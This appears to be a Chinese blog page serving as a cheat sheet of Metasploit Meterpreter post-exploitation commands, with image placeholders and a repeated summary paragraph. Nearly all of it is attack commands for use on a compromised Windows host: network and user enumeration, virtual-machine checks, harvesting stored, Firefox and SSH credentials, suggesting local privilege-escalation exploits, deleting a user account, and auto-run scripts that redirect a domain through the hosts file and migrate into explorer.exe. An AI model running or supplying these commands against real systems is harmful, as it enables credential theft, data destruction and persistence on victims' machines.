POST模块





run post/windows/gather/arp_scanner RHOSTS=192.168.0.0/24





run post/windows/gather/checkvm

run post/windows/gather/credentials/credential_collector





run post/windows/gather/enum_applications





run post/windows/gather/enum_logged_on_users







run post/windows/gather/enum_snmp



run post/multi/recon/local_exploit_suggester



run post/windows/manage/delete_user USERNAME=sbz





run post/multi/gather/env

run post/multi/gather/firefox_creds

run post/multi/gather/ssh_creds

自动执行meterpreter脚本

set AutoRunScript hostsedit -e 1.1.1.1,www.baidu.com

set InitialAutoRunScript checkvm

自动执行post模块

set initialautorunscript migrate -n explorer.exe

set autorunscript post/windows/gather/dumplinks

该文描述了一系列使用Meterpreter工具进行的网络侦查任务,包括ARP扫描以确定网络设备,检查目标是否运行在虚拟机上,收集用户凭证,列举安装的应用程序,查看当前登录用户,获取SNMP设置,搜索本地提权漏洞,以及删除用户账户。此外,还涉及到了读取目标主机的Firefox和SSH凭据,以及如何自动执行脚本,如修改hosts文件,进程注入和获取最近打开的文件。

该文描述了一系列使用Meterpreter工具进行的网络侦查任务,包括ARP扫描以确定网络设备,检查目标是否运行在虚拟机上,收集用户凭证,列举安装的应用程序,查看当前登录用户,获取SNMP设置,搜索本地提权漏洞,以及删除用户账户。此外,还涉及到了读取目标主机的Firefox和SSH凭据,以及如何自动执行脚本,如修改hosts文件,进程注入和获取最近打开的文件。

489

489

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?